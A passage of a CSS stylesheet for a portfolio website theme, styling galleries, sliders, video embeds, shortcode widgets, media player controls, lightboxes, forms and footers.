   display:block;
   width: auto;
   display: none;
}
.galleryContent header {
   background :#3a3a3a;
   padding: 15px 20px;
   position: relative;
}
.galleryContent header h1 {
   color: #fff;
   margin: 0;
   font-size: 18px;
   line-height: 23px;
   float: left;
   text-transform: none;
   font-weight: 400;
}
.galleryContent .minimize {
   top: auto;
   bottom: 0;
}
.galleryContent .shortContent {
   background: #fff;
   color: #9d9d9d;
   font-size: 11px;
   line-height: 17px;
   padding: 5px 20px 15px 20px;
   overflow: hidden;
}
.galleryContent .category {
   display: block;
   margin-top: 15px;
   padding: 9px 0;
   text-transform: uppercase;
   width: 100%;
   border: 1px solid #e3e3e3;
   border-width: 1px 0 1px 0;
}

/* ------------------------
-----   Other Stuff   -----
------------------------------*/

#projectHover {
   height: 0;
   width: 100%;
   left: 0;
   position: absolute;
   top: 70px;
   padding: 0 !important;
   z-index: 99995;
   background: #f1f0f0;
   background: rgba(255, 255, 255, .6);
   background-size: cover;
   background-position: center center;
} 

/* Navigation buttons */

.projectNav {
   position: fixed;
   top: 70px;
   right: 0px;
   padding: 0 !important;
   z-index: 99999;
   display: none;
}

.hasButtons a {
   width: 27px;
   height: 26px;
   background: url(images/buttons.png) no-repeat 0 0 #f15a23;
   display: block;
   padding: 2px 0 0 9px;
   text-indent: -9999px;
   float: right;
   margin: 30px 0 0 6px;
} 
.hasButtons a:first-child {
   margin-right: 30px;
}
.hasButtons a.btnPrev {
   background-position: -28px 5px;
}
.hasButtons a.btnClose {
   background-position: -242px 5px;
}
.hasButtons a.btnNext {
   background-position: -62px 5px;
}
.no-touch .hasButtons a:hover {
   background-color: #3e3d3d;
}

/* Opened project hacks */

.openedP {
   position: relative;
   top: 0;
   left: 0;
   width: 100%;
   height: 0;
   z-index: 99999;
}
.openedP #portfolio {
   position: absolute !important;
   top: 70px;
   left: 0;
   width: 100%;
   padding-top: 70px;
}

/* Project Sharing */

.share-buttons {
   padding: 10px 0 20px;
   clear: left;
}
.share-buttons a {
   background: #333;
   border-radius: 15px;
   line-height: 18px;
   display: inline-block;
   height: 30px;
   margin-right: 5px;
   position: relative;
   width: 30px;
   color: #ccc;
}
.share-buttons a:hover {
   color: #fff !important;
   background: #f15a23;
}
.share-buttons a:before {
   font-family: 'fontello';
   font-size: 14px;
   font-style: normal;
   font-weight: 400;
   float: left;
   padding-top: 7px;
   width: 30px;
   text-align: center;
}
.share-buttons a:after {
   display: none;
}
.share-buttons .btn-twitter:before {
   content: "";
}
.share-buttons .btn-facebook:before {
   content: "";
}
.share-buttons .btn-pinterest:before {
   content: "";
}
.share-buttons .btn-gplus:before {
   content: "";
}

.share-buttons.light {
   padding: 17px 0 0px;
}
.share-buttons.light a {
   background: #ccc;
   color: #fff;
}

/* Other hacks */

.is-portfolio.single #content > div {
   padding: 0;
}

/* ------------------------
-----   Swiper Slider   -----
------------------------------*/

/* General rules */

.swiper-container {
   height: 100%;
   z-index: 99999;
}
.swiper-slide {
   position: relative;
   overflow: hidden;
}
.swiper-container img {
   max-width: none;
   -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   position: absolute;
}
.no-swipe {
   cursor: default !important;
   pointer-events: none !important;
}

/* Regular Navigation (on projects & other sliders) */

.swiper-nav {
   background: #333;
   margin-top: -23px;
   padding: 10px;
   position: absolute;
   top: 50%;
   z-index: 99999;
   display: none;
   cursor: default;
}
.swiper-nav a {
   background: url(images/buttons.png) no-repeat 0 0 #f15a23;
   display: block;
   float: left;
   height: 26px;
   margin-right: 5px;
   text-indent: -9999px;
   width: 26px;
   border-radius: 13px;
}
.swiper-nav a.swiper-prev {
   background-position: -29px 5px;
}
.swiper-nav a.swiper-next {
   background-position: -62px 5px;
}
.no-touch .swiper-nav a:hover {
   background-color: #777;
}
.swiper-no {
   color: #919191;
   display: block;
   float: left;
   font-size: 12px;
   line-height: 12px;
   font-style: italic;
   margin: 8px 4px 0 5px;
}


/* Pagination (on galleries) */

.swiper-pagination {
   margin: 0 !important;
   padding: 0 !important;
   bottom: 30px;
   right: 24px;
   position: absolute;
   z-index: 9999;
   display: none;
   max-width: 330px;
}
.swiper-pagination li {
   float: left;
   margin: 6px 6px 0 0;
   width: 27px;
   height: 26px;
   background: #f15a23;
   color: #fff;
   font-size: 11px;
   display: block;
   padding: 3px 0 0 0;
   cursor: pointer;
   text-align: center;
}
.no-touch .swiper-pagination li:hover {
   background-color: #3e3d3d;
}
.swiper-pagination li.selected {
   background-color: #f1f0f0 !important;
   color: #262626 !important;
}

#play-pause {
   width: 27px;
   height: 26px;
   position: relative;
   cursor: block;
   text-indent: -9999px;
}
#play-pause:after {
   background: url(images/buttons.png) no-repeat -272px 4px transparent;
   content: "";
   display: block;
   height: 26px;
   left: 0;
   position: absolute;
   top: 0;
   width: 27px;
   z-index: 2;
   text-indent: 0 !important;
}
#play-pause.paused:after {
   background-position: -299px 4px;
}
.no-touch #play-pause:hover {
   background-color: #f15a23;
}
#progress-bar {
   background: #3e3d3d;
   width: 100%;
   height: 0;
   position: absolute;
   bottom: 0;
   left: 0 !important;
   z-index: 1;
}

/* ------------------------
-----   Embedded Video   -----
------------------------------*/

.video-embedded {
   display: inline-block;
   position: relative;
   width: 100%;
}
.video-embedded > img {
   float: left;
   z-index: 4;
   position: relative;
   -webkit-transition: opacity 250ms linear;
   transition: opacity 250ms linear;
}
.video-embedded > iframe, .video-embedded .mejs-overlay-play {
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   z-index: 5;
   cursor: inherit;
}

.video-embedded.loading {
   cursor: default;
   background: url(images/preloader-222.gif) no-repeat center center #222;
}
.video-embedded.loading img {
   -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)" !important;
   filter: alpha(opacity=20) !important;
   opacity: .2 !important;
}
.video-embedded.loading .mejs-overlay-play {
   display: none;
}
.video-embedded .mejs-overlay-play .mejs-overlay-button {
   cursor: pointer;
   margin-top: -35px;
}
.video-embedded .mejs-overlay-play .mejs-overlay-button:hover {
   background-position: -0 -50px;
}

.video-embedded .close-iframe {
   position: absolute;
   width: 40px;
   height: 40px;
   display: block;
   background-color: #f15a23;
   background-color: rgba(45, 137, 151, .4);
   -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)" !important;
   filter: alpha(opacity=100) !important;
   opacity: 1 !important;
   margin: 0;
   top: 10px;
   right: 10px;
   text-indent: 0;
   z-index: 9999;
   display: none !important;
}
.project-vertical .video-embedded .close-iframe {
   display: none !important;
}

.close-btn-special:before, .close-btn-special:after {
   content: "";
   font-size: 18px;
   color: #fff;
   position: absolute;
   top: 8px;
   left: 7px;
}
.close-btn-special:after {
   content: "";
   left: 14px
}

/* ---------------------------------------------------------------------------------
---------------------   SHORTCODES   ------------------------
------------------------------------------------------------------------------------*/

/* ------------------------
-----   Accordions   -----
------------------------------*/

.krown-accordion > section {
   padding-left: 20px;
   position: relative;
   border-top: 1px dotted #bdbdbd;
   margin-top: 10px;
   padding-top: 12px;
   float: left;
   width: 100%;
}
.krown-accordion > section:first-child {
   border-top: none;
   margin-top: 0;
   padding-top: 0;
}
.krown-accordion > section h5 {
   font-size: 13px;
   line-height: 16px;
   font-style: normal;
   cursor: pointer;
   margin: 0;
   color: #666;
}
.krown-accordion > section div {
   font-size: 11px;
   display: none;
   padding: 12px 0 5px;
}
.krown-accordion > section div p:first-child {
  margin-top: 0;
}
.krown-accordion > section div p:last-child {
  margin-bottom: 0;
}
.no-touch .krown-accordion > section h5:hover, .no-touch .krown-accordion > section h5:hover:before {
  color: #f15a23;
}

.krown-accordion > section h5:before {
  content: "";
  font-family: 'fontello';
  color: #B6B6B6;
  font-size: 17px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  position: absolute;
  top: auto;
  left: 0;
}
.krown-accordion > section.opened h5:before {
  content: "";
}

/* ------------------------
-----   Alerts   -----
------------------------------*/

.krown-alert {
   min-height: 40px;
   margin-bottom: 15px;
   width: 100%;
   padding: 12px 10px 8px 50px;
   border-left-width: 4px !important;
   font-size: 12px;
   line-height: 15px;
   position: relative;
}
.krown-alert:before {
   position: absolute;
   top: -1px;
   left: 0;
   width: 35px;
   height: 35px;
   background: url(images/alert.png) no-repeat 0 0 transparent;
   content: "";
   display: block;
}
.krown-alert p {
   margin: 0;
}
.krown-alert.error {
   background-color: #f9e5e6;
   border: 1px solid #fad2d3;
   color: #c48587;
}
.krown-alert.error:before {
   background-position: 10px 10px;
}
.krown-alert.success {
   background-color: #e3ebc6;
   border: 1px solid #cddb9b;
   color: #8e9c5e;
}
.krown-alert.success:before {
   background-position: -110px 10px;
}
.krown-alert.info {
   background-color: #d8ecf5;
   border: 1px solid #aed7ea;
   color: #5593b1;
}
.krown-alert.info:before {
   background-position: -70px 10px;
}
.krown-alert.notice {
   background-color: #fcf7d9;
   border: 1px solid #f7e292;
   color: #c49c03;
}
.krown-alert.notice:before {
   background-position: -30px 10px;
}

/* ------------------------
-----   Buttons   -----
------------------------------*/

.krown-button {    
   display: inline-block;
   resize: none;
   font-size: 11px;
   color: #fff !important;
   text-transform: uppercase;
   cursor: pointer;
   height: 32px;
   padding: 8px 15px 0;
   float: left;
   width: auto;
   position: relative;
}
.krown-button.light, .krown-button.dark:hover {
   background: #f15a23;
}
.krown-button.dark, .krown-button.light:hover {
   background: #3e3c3d;
}
.krown-button.headed:after {
   left: 100%;
   top: 50%;
   border: solid transparent;
   content: " ";
   height: 0;
   width: 0;
   position: absolute;
   pointer-events: none;
   border-width: 16px;
   margin-top: -16px;
}
.krown-button.light.headed:after, .krown-button.dark.headed:hover:after {
   border-color: rgba(241, 90, 35, 0);
   border-left-color: #f15a23;
}
.krown-button.dark.headed:after, .krown-button.light.headed:hover:after {
   border-color: rgba(62, 60, 61, 0);
   border-left-color: #3e3c3d;
}

/* ------------------------
-----   Columns   -----
------------------------------*/

.krown-column-row {
   margin-top: 50px;
}
.krown-column-container {
  float: left;
  display: block; 
  position: relative;
  margin-left: 7%;
}
.krown-column-container.first {
   margin-left: 0;
}
.span3 {
  width: 19.75%;
}
.span4 {
  width: 28.66%;
}
.span6 {
  width: 46.5%;
}
.span8 {
  width: 64.34%;
}
.span9 {
  width: 73.25%;
}
.span12 {
  width: 100%;
}

/* ------------------------
-----   Flickr Feed   -----
------------------------------*/

.krown-flickr {
   margin-left: -1px;
   width: 103%;
}
.krown-flickr li {
   float: left;
   width: 75px;
   height: 75px;
   margin: 1px;
   list-style: none;
}
.krown-flickr a {
   display: block;
}
.krown-flickr img {
   vertical-align: middle;
   -webkit-transition: opacity 100ms linear;
   transition: opacity 100ms linear;
}
.krown-flickr a:hover img {
   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
   filter: alpha(opacity=60);
   opacity: .6;
}

/* ------------------------
-----   Promo Box   -----
------------------------------*/

.krown-box {
   background: #f3f3f3;
   border: 1px solid #e9e9e9;
   padding: 25px 35px;
}
.krown-box > *:first-child {
   margin-top: 0;
}

/* ------------------------
-----   Social Icons   -----
------------------------------*/

.krown-social ul {
   margin: 0;
   height: 28px;
}
.krown-social li {
   position: relative;
   cursor: pointer;
   text-align: center;
   display: inline;
   margin: 0 10px 0 0;
   width: 18px;
   height: 18px;
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden;
}
.krown-social li:before {
   font-size: 16px;
   width: 18px;
   color: #b2b2b2;
}
.krown-social li:hover:before {
   color: #4c4c4c;
}
#sidebar .krown-social li:hover:before {
   color: #fff;
}
.krown-social a {
   text-decoration: none !important;
   text-indent: -9999px;
   display: block;
   height: 18px;
   left: 0;
   position: absolute;
   top: -10px;
   width: 18px;
}


/* ------------------------
-----   Tabs   -----
------------------------------*/

.krown-tabs .titles {
   margin: 0;
}
.krown-tabs .titles li {
   float: left;
   margin: 0;
   list-style: none;
}
.krown-tabs .titles li h5 {
   color: #666;
   display: block;
   font-size: 13px;
   padding: 7px 16px 7px 14px;
   font-style: normal;
   margin: 0;
   cursor: pointer;
   border: 1px solid transparent;
}
.no-touch .krown-tabs .titles li:hover h5 {
   color: #f15a23;
}
.krown-tabs .titles li.opened h5 {
   border-color: #dadada #dadada #fff;
   color: #3d3d3d;
}
.krown-tabs .contents {
   margin-top: -1px;
   border-top: 1px solid #dadada;
   min-height: 50px;
   font-size: 11px;
   line-height: 17px;
}
.krown-tabs .contents > div {
   display: none;
   padding: 15px;
}
.krown-tabs .contents > div:first-child {
   display: block;
}
.krown-tabs .contents > div > *:first-child {
   margin-top: 0;
}

/* ------------------------
-----   Team   -----
------------------------------*/

.krown-team img {
   display: block;
   margin-bottom: 10px;
   width: 100%;
   max-width: none;
}
.krown-team h4, .krown-team h5 {
   font-size: 13px;
   line-height: 13px;
   margin: 0;
   display: inline;
}
.krown-team h5 {
   padding-left: 8px;
   font-weight: 400;
}
.krown-team h5:before {
   content: "|";
   color: #dadada;
   padding-right: 10px;
}
.krown-team .content {
   border-top: 1px solid #dadada;
   margin-top: 13px;
   padding-top: 12px;
}
.krown-team .content > div {
   float: left;
}
.krown-team .krown-social li {
   text-align: left;
}
.krown-column-container .krown-team {
   margin-top: 50px;
}
.krown-column-container .krown-team:first-child {
   margin-top: 0;
}

/* ------------------------
-----   Testimonials   -----
------------------------------*/

.krown-testimonial {
   display: block;
}
.krown-testimonial blockquote {
   position: relative;
   border: 3px solid rgba(34, 147, 166, 0.3);
   background-color: #fff;
   padding: 16px 20px;
   margin: 0;
}

.krown-testimonial blockquote:after, .krown-testimonial blockquote:before {
   top: 100%;
   border: solid transparent;
   content: " ";
   height: 0;
   width: 0;
   position: absolute;
   pointer-events: none;
   border-right: none;
}
.krown-testimonial blockquote:after {
   border-left-color: rgba(34, 147, 166, 0) !important;
   border-bottom-color: rgba(34, 147, 166, 0) !important;
   border-top-color: #fff !important;
   border-width: 12px;
   left: 25px;
}
.krown-testimonial blockquote:before {
   border-left-color: rgba(34, 147, 166, 0) !important;
   border-bottom-color: rgba(34, 147, 166, 0) !important;
   border-top-color: rgba(34, 147, 166, 0.3);
   border-width: 17px;
   left: 40px;
   margin-left: -17px;
   margin-top: 3px;
}

.krown-testimonial figcaption {
   margin: 10px 0 0 55px;
}
.krown-testimonial figcaption p {
   font-weight: 700;
   margin: 0 0 -3px 0;
}
.krown-testimonial figcaption span {
   font-size: 11px;
}

/* ------------------------
-----   Twitter   -----
------------------------------*/

.krown-twitter {
   padding: 5px 0;
   color: #a9a9a9;
   font-size: 11px;
}
.krown-twitter a {
   color: #a9a9a9;
}
.krown-twitter a:hover {
   color: #f15a23;
}
.krown-twitter a.title {
   float: left;
}
.krown-twitter ul {
   margin-left: 5px;
   list-style: none;
   position: relative;
   float: left;
}
.krown-twitter li {
   display: none;
}
.krown-twitter li:first-child {
   display: block;
}
.krown-twitter li a {
   border-bottom: 1px dotted #a9a9a9;
}

/* ------------------------
-----   Media Element   -----
------------------------------*/

.mejs-container {
  width:100%;
  overflow: hidden !important;
}
.mejs-container .mejs-controls {
  background:#3B3B3B;
  width:100%;
}
.mejs-container .mejs-controls div {
  width:30px;
  height:30px;
}
.mejs-time.mejs-duration-container {
   padding-right:5 !important;
}
.mejs-controls .mejs-button button, .no-svg .mejs-controls .mejs-button button {
  background-image:url(images/mediaelement/controls-goodwork.png);
  width:30px;
  height:30px;
  margin:0;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
   filter: alpha(opacity=30);
  opacity:.3;
  -webkit-transition: none;
  transition: none;
}
.mejs-controls .mejs-button button:hover {
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
   filter: alpha(opacity=80);
  opacity:.8;
}
.mejs-controls .mejs-button button:focus {
  outline:none;
}
.mejs-controls .mejs-play button {
  background-position:-1px -29px;
}
.mejs-controls .mejs-pause button {
  background-position:0 0;
}
.mejs-controls .mejs-mute button {
  background-position:-31px 0;
}
.mejs-controls .mejs-unmute button {
  background-position:-31px -30px;
}
.mejs-controls .mejs-fullscreen-button button {
  background-position:-61px 0;
}
.mejs-controls .mejs-fullscreen-button.mejs-unfullscreen button {
  background-position:-60px -30px;
}

.mejs-container .mejs-controls .mejs-time {
  height:30px;
  padding-top: 8px;
}
.mejs-container .mejs-controls .mejs-time span {
  font:bold 11px Arial, sans-serif;
  color:#8E8E8E;
  padding:0 10px;
}
.mejs-container .mejs-controls .mejs-time.mejs-currenttime-container {
  margin-right:-55px;
}

.mejs-controls div.mejs-time-rail {
  padding-top:8px;
  margin:0 50px 0 50px;
}

.mejs-controls div.mejs-time-rail a {
	height: 4px;
}
.mejs-controls .mejs-time-rail span {
  height:4px;
  border-radius:0;
}
.mejs-controls .mejs-time-rail .mejs-time-total {
  background:#5E5E5E;
  box-shadow:none;
}
.mejs-controls .mejs-time-rail .mejs-time-buffering {
  background:#5E5E5E;
}
.mejs-controls .mejs-time-rail .mejs-time-loaded {
  background:#777;
}
.mejs-controls .mejs-time-rail .mejs-time-current {
  background:#f15a23
}
.mejs-controls .mejs-time-rail .mejs-time-handle, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
  background:url(images/mediaelement/controls-goodwork.png) no-repeat -95px 0 transparent;
  width:5px;
  height:12px;
  top:-4px;
  display:block;
  border:none;
  border-radius:0;
  position:absolute;
  cursor:pointer;
  left:-2px;
}
.mejs-controls .mejs-time-rail .mejs-time-float {
  display:none !important;
}
.mejs-container .mejs-controls div.mejs-time.mejs-duration-container {
  margin-left:-55px; 
}
.mejs-button.mejs-volume-button.mejs-mute, .mejs-button.mejs-volume-button.mejs-unmute {
  border-left:1px solid #000;
  border-right:1px solid #000;
  padding-right:1px;
  margin-right:15px;
}
.mejs-button.mejs-playpause-button {
   border-right:1px solid #000 !important;
}
.mejs-video.mejs-container .mejs-button.mejs-volume-button.mejs-mute, .mejs-video .mejs-button.mejs-volume-button.mejs-unmute {
  margin-right:1px;
}

.mejs-container .mejs-controls div.mejs-horizontal-volume-slider {
  margin-right:35px;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  height:4px;
  border-radius:0;
  box-shadow:none;
  background:#777;
  margin-top:2px;
  cursor:pointer;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background:#f15a23;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
  top:9px;
}

.mejs-controls .mejs-volume-button .mejs-volume-slider {
  width:30px;
  left:-1px;
  background:#3B3B3B;
  height:120px;
  top:-120px;
}
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle  {
  margin-left:2px;
  margin-top:3px;
  width:4px;
  cursor:pointer;
}
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
  background:#777;
}
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
  background:#f15a23;
}
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle {
  width:12px;
  height:7px;
  border-radius:0;
  border:none;
  left:7px;
  background:url(images/mediaelement/controls-goodwork.png) no-repeat -95px -13px transparent;
}

.mejs-overlay-button, .no-svg .mejs-overlay-button {
  background:url(images/mediaelement/bigplay-goodwork.png) no-repeat 0 2px #181818;
  background-color:rgba(24,24,24,.8);
  width:48px;
  height:48px;
  border-radius:0;
  margin: -24px 0 0 -24px !important;
}
.mejs-overlay:hover .mejs-overlay-button {
  background-position:0 -50px;
  background-color:#f15a23;
  background-color:rgba(254,68,38,.5);
}

.mejs-overlay-loading {
  background:#181818;
  background:rgba(24, 24, 24, 0.9);
  height:60px;
  margin:-30px 0 0 -30px;
  width:60px;
   display: none;
}
.mejs-overlay-loading span {
  background-image:url(images/mediaelement/loading-goodwork.gif);
  height:60px;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
   filter: alpha(opacity=90);
  opacity:0.9;
  width:60px;
}

/* -------------------------------
-----   Fancybox   -----
---------------------------------*/

.fancybox-overlay {
  z-index:99998;
  background:#333;
  background:rgba(51,51,51,.95);
}
.fancybox-opened {
  z-index:99999;
}
.fancybox-opened .fancybox-skin {
  box-shadow:0 0px 13px rgba(0, 0, 0, 0.2);
}

.fancybox-nav span, .fancybox-close {
  background:url(images/sharpSprites.png) no-repeat -1px 0 #181818;
  background-color:rgba(24,24,24,.8);
  width:50px;
  height:50px;
  margin-top:-25px;
  display:block;
  text-indent:-9999px;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
  opacity:0;
   -webkit-transition: all 200ms linear;
   transition: all 200ms linear;
}
.fancybox-next span {
  background-position:-50px 0;
  right:0;
}
.fancybox-prev span {
  left:0;
}
.fancybox-close {
  background-position:-115px 0;
  right:-25px;
  top:-5px;
   -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
  opacity:1;
  visibility:visible;
}
.fancybox-nav:hover span {
   -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
  opacity:1;
  visibility:visible;
}
.fancybox-nav span:hover, .fancybox-close:hover {
  background-color:#f15a23;
  background-color:rgba(254,68,38,.5);
}
#fancybox-loading {
   z-index:99999;
}
#fancybox-loading div {
  background:url(images/preloader-222.gif) no-repeat center center transparent;
}
.fancybox-title-float-wrap .child {
  background:transparent;
}

.fancybox-thumb {
   display: inline-block;
   position: relative;
}
.fancybox-thumb img {
   margin: 0 !important;
   float: none !important;
   vertical-align: top;
}
.fancybox-thumb span {
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: url(images/cross.png) no-repeat center center #222;
   background-color: rgba(0, 0, 0, .7);
   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: opacity 250ms linear;
   transition: opacity 250ms linear;
}
.fancybox-thumb:hover span {
   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 100;
}

.krown-thumbnail-gallery .fancybox-thumb {
   float: left;
   margin: 1px;
}
.krown-thumbnail-gallery .fancybox-thumb.first {
   margin-left: 0;
}
.krown-thumbnail-gallery .fancybox-thumb.last {
   margin-right: -10px;
}

img {
   max-width: 100%;
   height: auto;
}
iframe {
   max-width: 100%;
}

/* ------------------------
-----   Form elements   -----
------------------------------*/

.form {
   float: left; 
   clear: left; 
   margin-top: -10px; 
   width: 100%; 
   position: relative; 
}
input, textarea {
   background: #f7f7f7;
   border: 1px solid #e9e9e9;
   color: #bbb;
   font-size: 12px;
   padding: 4px 8px;
   height: 34px;
   width: 100%;
   display: inline-block;
   resize: none;
   border-radius: 0;
   margin: 0 0 20px 0;
   box-shadow: 0 1px 2px #e9e9e9 inset;
} 
p input {
   margin-bottom: 0;
}
textarea {
   padding: 8px 12px;
   line-height: 23px;
   height: 210px;
}
.focus-input {
   color: #999;
}
.contact-error-border {
   border-color: red;
}
.success-message, .error-message {
   margin-top: 0;
}
form .column_container {
   padding-bottom: 10px;
}
form label {
   display: block;
   margin-bottom: 7px;
   font-size: 13px;
   color: #666;
}
form label span {
   font-style: italic;
   color: #acacac;
}

input[type="submit"] {
   display: inline-block;
   resize: none;
   font-size: 11px;
   color: #fff;
   text-transform: uppercase;
   cursor: pointer;
   height: 31px;
   padding: 2px 15px 0;
   margin: 0 0 -10px;
   float: left;
   width: auto;
   border: none;
   outline: none !important;
   background: #f15a23;
   position: relative;
   box-shadow: none;
}
input[type="submit"]:hover {
   background: #3e3c3d !important;
}

input[type="checkbox"], input[type="radio"] {
   width: auto;
   height: auto;
   float: left;
   margin: 2px 10px 0 0;
}
input[type="checkbox"] {
   -webkit-appearance: checkbox !important;
}
input[type="radio"] {
   -webkit-appearance: radio !important;
}
select {
   -webkit-appearance: select !important;
}
input, input[type="submit"], textarea {
   -webkit-appearance: none !important;
}

form .krown-column-container.span4 {
   width: 30.66%;
   margin-left: 4%;
}
form .krown-column-container.first {
   margin-left: 0;
}

/* ---------------------------------------------------------------------------------
------------------------------   FOOTERS   ----------------------------------
------------------------------------------------------------------------------------*/

.footer {
   background:#FFF;
   width:100%;
   height:70px;
   padding:21px 30px;
   left:0;
   position:absolute;
   z-index:8;
   overflow:hidden;
}
.footer > div > div, .footer > div > hr {
   float:left;
   margin-right:30px;
}

#topFooter {
   top:0;
   padding-left:40px;
}
#bottomFooter {
   bottom:0;
}
.right {
   float:right;
}
.footer .left {
   float:left;
   height:50px;
}
.footer .right > div:last-child {
   margin-right:0;
}

/* ------------------------
-----   Widgets   -----
------------------------------*/

.footer .widget_text {
   font-size: 11px;
   color: #a9a9a9;
   padding: 5px 0;
}

.post-meta .category {
   text-transform: uppercase;
}

.widget_nav_menu li, .widget_links li, .post-meta li {
   float: left;
   padding: 5px 0 5px 12px;
   font-size: 11px;
   color: #a9a9a9;
   list-style: none;
}
.widget_nav_menu li:before, .widget_links li:before, .post-meta li:before {
   content: "/";
   margin-right: 12px;
}

.widget_nav_menu li:first-child:before, .widget_links li:first-child:before, .post-meta li:first-child:before {
   display: none;
}
.widget_nav_menu a, .widget_links a, .post-meta a {
   color: #a9a9a9;
}
.widget_nav_menu li:first-child, .widget_links li:first-child, .post-meta li:first-child {
   padding-left: 0;
}
.widget_nav_menu a:hover, .widget_links a:hover {
   color: #666;
}
.widget_nav_menu ul ul {
   display: none;
}
.footer .krown-twitter {
   padding-top: 2px;
}

/* Separator menu */

.widget_separator {
   height: 31px;
   width: 1px;
   border: none;
   border-left: 1px dotted #cecdcd;
   margin: 0;
   padding: 0;
}

/* ------------------------
-----   Search   -----
------------------------------*/

.widget_search form {
   margin-top: 1px;
   width: 227px;
   position: relative;
}
.widget_search input {
   background: #f6f6f6;
   border: 1px solid #e6e6e6;
   box-shadow: 0 0 2px #e9e9e9 inset;
   color: #bfbfbf;
   font-size: 11px;
   height: 28px;
   width: 220px;
   padding: 3px 8px 3px 27px;
}
.widget_search form:before {
   content: "";
   font-family: 'fontello';
   cursor: pointer;
   font-size: 17px;
   height: 20px;
   width: 20px;
   line-height: 18px;
   position: absolute;
   left: 8px;
   top: 5px;
   color: #d0d0d0;

}

/* ------------------------
-----   Phone   -----
------------------------------*/

.phoneNumber {
   margin: 0;
   padding: 5px 0 5px 26px;
   color: #9a9a9a;
   position: relative;
}
.phoneNumber:before {
   font-family: 'fontello';
   font-size: 15px;
   line-height: 16px;
   color: #868686;
   display: block;
   position: absolute;
   top: 6px;
   left: 0;
   content: "";
}
.phoneNumber strong {
   display: inline-block;
   margin-left: 3px;
}

/* ---------------------------------------------------------------------------------
------------------------------   OTHER   ----------------------------------
------------------------------------------------------------------------------------*/

/* ------------------------
-----   Password popup   -----
------------------------------*/

.jquery-msgbox {
  background:#333 !important;
  border-radius:0 !important;
  box-shadow:none !important;
  color: #e9e9e9;
  font-size: 12px;
}
.jquery-msgbox-wrapper {
  padding:20px;
  min-height:0 !important;
}
.jquery-msgbox-buttons {
  padding:0;
  text-align:right;
  position:absolute;
  bottom:-41px;
  right:0;
}
.jquery-msgbox-buttons button {
   background:#F15A23;
   height:31px;
   border:none;
   font-size:11px;
   text-transform:uppercase;
   color:#FFF;
   padding:1px 16px 0 16px;
   cursor: pointer;
}
.jquery-msgbox-buttons button:hover {
   background:#333;
}
.jquery-msgbox-buttons button:first-child {
   margin-right:10px;
}
.jquery-msgbox-inputs {
  margin-top:4px;
}
.jquery-msgbox-inputs input {
  display:block;
  padding:3px 2px;
  border:1px solid #222;
  margin:10px 0 6px 0;
  background:#222;
  width:100%;
  height:27px;
  color: #777;
  box-shadow: none;
}
.jquery-msgbox-label {
  font-weight:bold;
  font-size:11px;
}

/* ------------------------
-----   TOP   -----
------------------------------*/

#top {
   background: url(images/buttons.png) no-repeat -337px 5px #a9a9a9;
   display: none;
   float: left;
   height: 26px;
   text-indent: -9999px;
   width: 27px;
   position: absolute;
   bottom: 21px;
   right: 30px;
}
#top:hover {
   background-color: #3a3a3a ;
}

/* ------------------------
-----   IE8   -----
------------------------------*/

.ie8 body {
   overflow:hidden;
   background: #3a3a3a !important;
}
.ie8 #content, .ie8 #sidebar {
   display: none;
}
.ie8 #oldie {
   color: #fff;
   left: 50%;
   margin-left: -150px;
   margin-top: -10px;
   width: 300px;
   top: 50%;
   text-align: center;
   position: absolute;
   display: block;
} #oldie {
   display: none;
}
.ie8 #oldie a {
   border-bottom: 1px dotted #fff;
   color: #fff;
   font-weight: 700;
   padding-bottom: 3px;
}

#scriptie {
   background: #3a3a3a;
   display: table;
   height: 100%;
   left: 0;
   position: fixed;
   text-align: center;
   top: 0;
   width: 100%;
   z-index: 99999;
   color: #fff;
}
#scriptie > div {
   display: table-cell;
   vertical-align: middle;
}
.ie7 #scriptie {
   display: none;
}

/* ------------------------
-----   :)   -----
------------------------------*/

.sticky, .gallery-caption, .bypostauthor {
   
}

/* ------------------------
-----   Retina adjustments    -----
------------------------------*/

@media (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi){ 

   #logo .default {
      display: none !important;
   }
   #logo .retina {
      display: block;
   }

   .mejs-overlay-loading span {
      background-image: url(images/mediaelement/loading-goodwork_x2.gif);
      background-size: 32px 32px;
   }
   .mejs-overlay-button, .no-svg .mejs-overlay-button {
      background-image:url(images/mediaelement/bigplay-goodwork_x2.png);
      background-size: 49px 98px;
   }
   .mejs-overlay:hover .mejs-overlay-button {
   }
